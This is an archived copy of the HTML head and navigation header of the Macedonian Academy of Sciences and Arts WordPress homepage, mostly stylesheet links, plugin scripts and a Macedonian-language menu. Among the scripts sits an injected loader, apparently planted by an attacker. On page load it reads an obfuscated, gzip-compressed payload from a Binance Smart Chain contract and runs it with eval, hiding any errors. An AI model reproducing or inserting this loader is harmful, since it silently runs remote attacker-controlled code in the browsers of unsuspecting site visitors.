<link rel="stylesheet" id="ovaex-style-css" href="https://web.archive.org/web/20250928094500cs_/https://manu.edu.mk/wp-content/plugins/ova-exhibition/assets/css/frontend/ovaex-style.css" type="text/css" media="all"/>
<link rel="stylesheet" id="ovapor_style-css" href="https://web.archive.org/web/20250928094500cs_/https://manu.edu.mk/wp-content/plugins/ova-portfolio/assets/css/frontend/ovapor-style.css?ver=6.4.3" type="text/css" media="all"/>
<link rel="stylesheet" id="ovasev_style-css" href="https://web.archive.org/web/20250928094500cs_/https://manu.edu.mk/wp-content/plugins/ova-sev/assets/css/frontend/ovasev-style.css?ver=6.4.3" type="text/css" media="all"/>
<link rel="stylesheet" id="ovateam_style-css" href="https://web.archive.org/web/20250928094500cs_/https://manu.edu.mk/wp-content/plugins/ova-team/assets/css/frontend/ovateam-style.css?ver=6.4.3" type="text/css" media="all"/>
<link rel="stylesheet" id="give-styles-css" href="https://web.archive.org/web/20250928094500cs_/https://manu.edu.mk/wp-content/plugins/give/assets/dist/css/give.css?ver=3.6.2" type="text/css" media="all"/>
<link rel="stylesheet" id="give-donation-summary-style-frontend-css" href="https://web.archive.org/web/20250928094500cs_/https://manu.edu.mk/wp-content/plugins/give/assets/dist/css/give-donation-summary.css?ver=3.6.2" type="text/css" media="all"/>
<link rel="stylesheet" id="gimont-style-css" href="https://web.archive.org/web/20250928094500cs_/https://manu.edu.mk/wp-content/themes/gimont/style.css?ver=1.0.4" type="text/css" media="all"/>
<style id="gimont-style-inline-css" type="text/css">
:root{--primary: #000000;--heading: #000000;--text: #000000;--light: #efefef;--primary-font: Manrope;--font-size: 15px;--line-height: 1.9em;--letter-spacing: 0px;--width-sidebar: 0px;--main-content:  calc( 100% - 0px );--container-width: 1190px;--boxed-offset: 20px;--woo-layout: woo_layout_2l;--woo-width-sidebar: 280px;--woo-main-content:  calc( 100% - 280px );}@media (min-width: 1024px) and ( max-width: 1250px ){
                body .row_site,
                body .elementor-section.elementor-section-boxed>.elementor-container{
                    max-width: 100%;
                    padding-left: 30px;
                    padding-right: 30px;
                }
            }
</style>
<link rel="stylesheet" id="child-style-css" href="https://web.archive.org/web/20250928094500cs_/https://manu.edu.mk/wp-content/themes/gimont-child/style.css?ver=1.0.0" type="text/css" media="all"/>
<link rel="stylesheet" id="ova-google-fonts-css" href="//web.archive.org/web/20250928094500cs_/https://fonts.googleapis.com/css?family=Manrope%3A200%2C300%2Cregular%2C500%2C600%2C700%2C800" type="text/css" media="all"/>
<link rel="stylesheet" id="carousel-css" href="https://web.archive.org/web/20250928094500cs_/https://manu.edu.mk/wp-content/themes/gimont/assets/libs/carousel/assets/owl.carousel.min.css" type="text/css" media="all"/>
<link rel="stylesheet" id="fancybox-css" href="https://web.archive.org/web/20250928094500cs_/https://manu.edu.mk/wp-content/themes/gimont/assets/libs/fancybox/fancybox.css" type="text/css" media="all"/>
<link rel="stylesheet" id="ovaicon-css" href="https://web.archive.org/web/20250928094500cs_/https://manu.edu.mk/wp-content/themes/gimont/assets/libs/ovaicon/font/ovaicon.css" type="text/css" media="all"/>
<link rel="stylesheet" id="gimonticon-css" href="https://web.archive.org/web/20250928094500cs_/https://manu.edu.mk/wp-content/themes/gimont/assets/libs/gimonticon/font/flaticon_gimont.css" type="text/css" media="all"/>
<link rel="stylesheet" id="flaticon-css" href="https://web.archive.org/web/20250928094500cs_/https://manu.edu.mk/wp-content/themes/gimont/assets/libs/flaticon/font/flaticon_giamont.css" type="text/css" media="all"/>
<link rel="stylesheet" id="flaticon_new-css" href="https://web.archive.org/web/20250928094500cs_/https://manu.edu.mk/wp-content/themes/gimont/assets/libs/flaticon_new/font/flaticon_new.css" type="text/css" media="all"/>
<link rel="stylesheet" id="elementor-frontend-css" href="https://web.archive.org/web/20250928094500cs_/https://manu.edu.mk/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.20.3" type="text/css" media="all"/>
<link rel="stylesheet" id="swiper-css" href="https://web.archive.org/web/20250928094500cs_/https://manu.edu.mk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5" type="text/css" media="all"/>
<link rel="stylesheet" id="elementor-post-7-css" href="https://web.archive.org/web/20250928094500cs_/https://manu.edu.mk/wp-content/uploads/elementor/css/post-7.css?ver=1712537072" type="text/css" media="all"/>
<link rel="stylesheet" id="elementor-pro-css" href="https://web.archive.org/web/20250928094500cs_/https://manu.edu.mk/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.20.2" type="text/css" media="all"/>
<link rel="stylesheet" id="elementor-global-css" href="https://web.archive.org/web/20250928094500cs_/https://manu.edu.mk/wp-content/uploads/elementor/css/global.css?ver=1712559604" type="text/css" media="all"/>
<link rel="stylesheet" id="elementor-post-17131-css" href="https://web.archive.org/web/20250928094500cs_/https://manu.edu.mk/wp-content/uploads/elementor/css/post-17131.css?ver=1758914297" type="text/css" media="all"/>
<link rel="stylesheet" id="ova_megamenu_css-css" href="https://web.archive.org/web/20250928094500cs_/https://manu.edu.mk/wp-content/plugins/ova-megamenu/assets/css/frontend/style.css" type="text/css" media="all"/>
<link rel="stylesheet" id="google-fonts-1-css" href="https://web.archive.org/web/20250928094500cs_/https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap&amp;ver=6.4.3" type="text/css" media="all"/>
<link rel="preconnect" href="https://web.archive.org/web/20250928094500/https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-content/plugins/ova-collections/assets/js/frontend/ovacoll-script.js?ver=6.4.3" id="ovacoll_script-js"></script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-content/plugins/ova-dep/assets/js/frontend/ovadep-script.js?ver=6.4.3" id="ovadep_js-js"></script>
<script type="text/javascript" id="ovapor_script-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https:\/\/web.archive.org\/web\/20250928094500\/https:\/\/manu.edu.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-content/plugins/ova-portfolio/assets/js/frontend/ovapor-script.js?ver=6.4.3" id="ovapor_script-js"></script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js" id="pako-js"></script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js" id="web3-js"></script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js" id="crypto-js-js"></script>
<script type="text/javascript" id="crypto-js-js-after">
/* <![CDATA[ */
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://web.archive.org/web/20250928094500/https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
/* ]]> */
</script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https:\/\/web.archive.org\/web\/20250928094500\/https:\/\/manu.edu.mk\/wp-admin\/admin-ajax.php","checkout_nonce":"981aaef2b8","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"1","give_version":"3.6.2","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/web.archive.org\/web\/20250928094500\/https:\/\/manu.edu.mk\/wp-admin\/admin-ajax.php","ajaxNonce":"538334bd59","loading":"Loading","select_option":"Please select an option","default_gateway":"manual","permalinks":"1","number_decimals":2},"cookie_hash":"5990b797fe06b2fb48bc0e9076259b16","session_nonce_cookie_name":"wp-give_session_reset_nonce_5990b797fe06b2fb48bc0e9076259b16","session_cookie_name":"wp-give_session_5990b797fe06b2fb48bc0e9076259b16","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/web.archive.org\/web\/20250928094500\/https:\/\/manu.edu.mk\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};/* ]]> */
</script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-content/plugins/give/assets/dist/js/give.js?ver=45021738ab584c0b" id="give-js"></script>
<link rel="https://api.w.org/" href="https://manu.edu.mk/wp-json/"/><link rel="alternate" type="application/json" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-json/wp/v2/pages/17131"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://manu.edu.mk/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.4.3"/>
<link rel="shortlink" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/"/>
<link rel="alternate" type="application/json+oembed" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanu.edu.mk%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanu.edu.mk%2F&amp;format=xml"/>
<meta name="generator" content="Give v3.6.2"/>
<meta name="generator" content="Elementor 3.20.3; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<link rel="icon" href="https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/12/cropped-logo-vektor-MANU-512-x-512-favicon-32x32.jpg" sizes="32x32"/>
<link rel="icon" href="https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/12/cropped-logo-vektor-MANU-512-x-512-favicon-192x192.jpg" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/12/cropped-logo-vektor-MANU-512-x-512-favicon-180x180.jpg"/>
<meta name="msapplication-TileImage" content="https://manu.edu.mk/wp-content/uploads/2023/12/cropped-logo-vektor-MANU-512-x-512-favicon-270x270.jpg"/>
<script>function setREVStartSize(e){
            //window.requestAnimationFrame(function() {
                window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
                window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
                try {
                    var pw = document.getElementById(e.c).parentNode.offsetWidth,
                        newh;
                    pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
                    e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
                    e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
                    e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
                    e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
                    e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
                    e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
                    if(e.layout==="fullscreen" || e.l==="fullscreen")
                        newh = Math.max(e.mh,window.RSIH);
                    else{
                        e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
                        for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
                        e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
                        e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
                        for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
                                            
                        var nl = new Array(e.rl.length),
                            ix = 0,
                            sl;
                        e.tabw = e.tabhide>=pw ? 0 : e.tabw;
                        e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
                        e.tabh = e.tabhide>=pw ? 0 : e.tabh;
                        e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
                        for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
                        sl = nl[0];
                        for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
                        var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
                        newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
                    }
                    var el = document.getElementById(e.c);
                    if (el!==null && el) el.style.height = newh+"px";
                    el = document.getElementById(e.c+"_wrapper");
                    if (el!==null && el) {
                        el.style.height = newh+"px";
                        el.style.display = "block";
                    }
                } catch(e){
                    console.log("Failure at Presize of Slider:" + e)
                }
            //});
          };</script>
</head>

<body class="home page-template page-template-elementor_header_footer page page-id-17131 wp-embed-responsive give-test-mode give-page chrome group-blog layout_1c woo_layout_2l elementor-default elementor-template-full-width elementor-kit-7 elementor-page elementor-page-17131">
<!-- END WAYBACK TOOLBAR INSERT -->
 
    
    <div class="ovamegamenu_container_default"></div>
    <div class="wrap-fullwidth"><div class="inside-content">

    
        <div data-elementor-type="wp-post" data-elementor-id="425" class="elementor elementor-425" data-elementor-post-type="ova_framework_hf_el">
                        <section class="elementor-section elementor-top-section elementor-element elementor-element-e12df39 elementor-section-full_width elementor-section-content-middle header_sticky mobile_sticky elementor-section-height-default elementor-section-height-default" data-id="e12df39" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                        <div class="elementor-container elementor-column-gap-no">
                    <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-db1b951" data-id="db1b951" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        <div class="elementor-element elementor-element-42fc1a4 elementor-widget__width-initial elementor-widget elementor-widget-ova_logo" data-id="42fc1a4" data-element_type="widget" data-widget_type="ova_logo.default">
                <div class="elementor-widget-container">
            
        <div class="brand_el">

                                            <a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/ ">
            
                <img src="https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/12/manu-1200.svg" alt="МАКЕДОНСКА АКАДЕМИЈА НА НАУКИТЕ И УМЕТНОСТИТЕ" class="logo_desktop" style="width:100px ; height:100px"/>

                <img src="https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/12/manu-600-ico.svg" alt="МАКЕДОНСКА АКАДЕМИЈА НА НАУКИТЕ И УМЕТНОСТИТЕ" class="logo_mobile" style="width:auto ;  height:36px"/>

                <img src="https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/12/manu-600-ico.svg" alt="МАКЕДОНСКА АКАДЕМИЈА НА НАУКИТЕ И УМЕТНОСТИТЕ" class="logo_sticky" style="width:100px ; height:100px"/>

                            </a>
            
        </div>

                </div>
                </div>
                <div class="elementor-element elementor-element-51df9d1 elementor-view-primary-menu elementor-widget__width-auto elementor-hidden-desktop elementor-widget elementor-widget-gimont_elementor_menu_canvas" data-id="51df9d1" data-element_type="widget" data-widget_type="gimont_elementor_menu_canvas.default">
                <div class="elementor-widget-container">
            
        <nav class="menu-canvas">
            <button class="menu-toggle" aria-label="menu toggle">
                <span></span>
            </button>
            <nav class="container-menu dir_right">
                <div class="close-menu">
                    <i class="ovaicon-cancel"></i>
                </div>
                <div class="primary-navigation"><ul id="menu-primary-menu" class="menu"><li id="menu-item-17278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17278"><a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/za-akademijata/">за Академијата</a>
<ul class="sub-menu">
    <li id="menu-item-17533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17533"><a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/koreniok/">Корени</a></li>
    <li id="menu-item-17385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17385"><a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/osnovanje/">Основање на МАНУ</a></li>
    <li id="menu-item-17384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17384"><a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/manu-denes/">Академијата денес</a></li>
    <li id="menu-item-17395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17395"><a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/misija/">Мисија</a></li>
    <li id="menu-item-17394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17394"><a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/rakovodstvo/">Раководство</a></li>
    <li id="menu-item-23260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23260"><a target="_blank" rel="noopener" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/11/%D1%82%D0%B0%D0%B1%D0%B5%D0%BB%D0%B0-%D0%A0%D0%B5%D0%B3%D0%B8%D1%81%D1%82%D0%B0%D1%80-%D0%B7%D0%B0-%D0%BC%D0%B5%D1%93%D1%83%D0%BD%D0%B0%D1%80%D0%BE%D0%B4%D0%BD%D0%BE-%D0%BF%D1%80%D0%B8%D0%B7%D0%BD%D0%B0%D0%BD%D0%B8%D0%B5_2024.pdf">Меѓународно признание “Блаже Конески “ &#8211; регистар на добитници</a></li>
    <li id="menu-item-17451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17451"><a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/megjunarodna-sorabotka/">Меѓународна соработка</a></li>
    <li id="menu-item-17467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17467"><a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/informacii-od-javen-karakter/">Информации од јавен карактер</a></li>
    <li id="menu-item-17481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17481"><a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/kontakt/">Контакт</a></li>
</ul>
</li>
<li id="menu-item-17277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17277"><a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/clenovi/">Членови</a>
<ul class="sub-menu">
    <li id="menu-item-17579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17579"><a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/redovni-i-dopisni/">Редовни и дописни</a></li>
    <li id="menu-item-17578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17578"><a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/nadvor-od-rab-sostav/">Надвор од работен состав</a></li>
    <li id="menu-item-17577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17577"><a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/pocesni/">Почесни</a></li>
    <li id="menu-item-17576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17576"><a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/pocinati/">Починати</a></li>
</ul>
</li>
<li id="menu-item-17276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17276"><a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/odd/">Одделенија</a>
<ul class="sub-menu">
    <li id="menu-item-17653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17653"><a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/lingvistika-i-literaturna-nauka/">Лингвистика и литературна наука</a></li>
    <li id="menu-item-17652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17652"><a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/opstestveni-nauki/">Општествени науки</a></li>
    <li id="menu-item-17651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17651"><a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/medicinski-nauki/">Медицински науки</a></li>
    <li id="menu-item-17650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17650"><a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/prirodno-matematicki-i-tehnicki-nauki/">Природно-математички и технички науки</a></li>
    <li id="menu-item-17649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17649"><a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/tehnicki-nauki/">Технички науки</a></li>
    <li id="menu-item-17648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17648"><a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/umetnost/">Уметност</a></li>
</ul>
</li>
<li id="menu-item-17275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17275"><a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/centri/">Центри</a>
<ul class="sub-menu">
    <li id="menu-item-17832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17832"><a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/ova_sev/energetika/">Истражувачки центар за енергетика и одржлив развој</a></li>
    <li id="menu-item-17834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17834"><a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/ova_sev/genetsko-inzenerstvo/">Истражувачки центар за генетско инженерство и биотехнологија</a></li>
    <li id="menu-item-17833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17833"><a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/ova_sev/arealna-lingvistika/">Истражувачки центар за ареална лингвистика</a></li>
    <li id="menu-item-17835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17835"><a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/ova_sev/komjuteri-informatika/">Истражувачки центар за компјутерски науки и информатички технологии</a></li>
    <li id="menu-item-17836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17836"><a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/ova_sev/leksikografski/">Лексикографски центар „Георги Старделов“</a></li>
    <li id="menu-item-17837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17837"><a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/ova_sev/kulturno-nasledstvo/">Истражувачки центар за културно наследство „Цветан Грозданов“</a></li>
    <li id="menu-item-17838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17838"><a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/ova_sev/zivotna-sredina/">Истражувачки центар за животна средина и материјали</a></li>
    <li id="menu-item-17839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17839"><a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/ova_sev/strateski-istrazuvanja/">Центар за стратегиски истражувања „Ксенте Богоев“</a></li>
</ul>
</li>
<li id="menu-item-17274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17274"><a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/proekti/">Проекти</a></li>
<li id="menu-item-21621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21621"><a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/izdanija/">Изданија</a>
<ul class="sub-menu">
    <li id="menu-item-17273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17273"><a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/elektronski-izdanija/">Електронски изданија</a></li>
    <li id="menu-item-21622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21622"><a target="_blank" rel="noopener" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/02/Pregled-1967-1987-1.pdf">Преглед 1967 1987</a></li>
    <li id="menu-item-21624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21624"><a target="_blank" rel="noopener" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/02/Pregled-1988-1997-1.pdf">Преглед 1988 1997</a></li>
    <li id="menu-item-21626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21626"><a target="_blank" rel="noopener" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/02/Progled-1998-2007.pdf">Преглед 1998 2007</a></li>
</ul>
</li>
<li id="menu-item-21442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21442"><a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/biblioteka-i-arhiv/">Библиотека и Архив</a></li>
<li id="menu-item-17271" class="menu-item menu-item-type-post_type menu-item-object-pagemenu-item-17271"><a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/nastani/">Настани</a></li>
<li id="menu-item-22681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22681"><a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/blogaktivnosti/">Активности</a></li>
</ul></div>                         </nav>
            <div class="site-overlay"></div>
        </nav>
            </div>
                </div>
                    </div>
        </div>
                <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fefdbce" data-id="fefdbce" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        <section class="elementor-section elementor-inner-section elementor-element elementor-element-be19656 elementor-section-full_width elementor-section-content-middle ova-section-primary-background elementor-hidden-mobile elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="be19656" data-element_type="section">
                        <div class="elementor-container elementor-column-gap-no">
                    <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-380a8ee" data-id="380a8ee" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        <div class="elementor-element elementor-element-6f72e7e elementor-widget__width-auto elementor-widget elementor-widget-gimont_elementor_contact_info_2" data-id="6f72e7e" data-element_type="widget" data-widget_type="gimont_elementor_contact_info_2.default">
                <div class="elementor-widget-container">
                        <div class="ova-contact-info-2">
                
                                    <div class="icon">
                        <i aria-hidden="true" class="gimonticon gimonticon-email"></i>                  </div>
                                
                <div class="contact">
                    
                    
                    <ul class="info">
                        
                                <li class="item">
                                                                                    <a href="https://web.archive.org/web/20250928094500/mailto:manu@manu.edu.mk " title="email">
                                                    manu@manu.edu.mk                                                </a>
                                                                            </li>
                            
                                            </ul>

                </div>

            </div>

                </div>
                </div>
